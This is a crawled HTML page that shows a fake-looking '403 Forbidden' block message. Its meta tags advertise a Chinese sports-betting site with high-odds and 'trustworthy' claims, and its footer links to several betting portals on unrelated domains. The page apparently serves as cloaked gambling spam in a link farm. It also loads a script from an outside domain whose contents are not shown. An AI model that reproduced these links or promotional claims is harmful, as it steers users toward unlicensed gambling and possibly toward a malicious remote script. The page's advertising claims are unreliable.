

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aaodl.com/content/iyxc.html
body_size: 1390
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>九州体育·（中国）手机网页版</title>
<meta content="九州体育·（中国）手机网页版" name="keywords">
<meta content="九州体育·（中国）手机网页版,大G诚信推荐用心打造经典体育赛事全覆盖。业内最高赔率，丰富赛事一应俱全，让球、大小、半全场、波胆单双、总入球、连串过关等多元竞猜，更有高清直播精彩赛事，助力您的每一次投注。匠筑百年，精细致远，将一如既往发挥在精细化产品开发和运营方面的优势，推动城市化进程。同时通过产品学院等公益行动，践行社会责任，创造幸福价值，向上、向善、唯真、唯美。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/3/y/ky3.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 156.226.95.194</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.zywilliamlin.com">MK体育(中国)国际平台-MK SPORTS</a> | <a href="http://www.floridinospizzapasta.com">乐竞网页版登录入口-乐竞(中国)</a> | <a href="http://www.rxmedico.com">kaiyun开云官方在线入口-kaiyun开云(中国)</a> | <a href="http://www.wherewillshego.com">开云网页版登录入口-开云(中国)</a> | <a href="http://www.techshipweb.com">九州体育-九州体育（中国）</a> | <a href="http://www.hifi-shopping.com">开云网页版-开云kaiyun(中国)</a> | <a href="http://www.benjaminkeysmusic.com">MK体育·(国际)官方网站-mksport</a> | <a href="http://www.ahawanghui.com">MK在线网站-首页</a> | <a href="http://www.northsocks.com">开云手机登录入口-开云(中国)官方</a> | 
</div>
</body>
</html>
